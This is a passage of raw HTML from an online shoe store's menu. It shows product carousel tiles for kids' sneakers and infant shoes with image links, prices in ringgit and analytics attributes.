        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
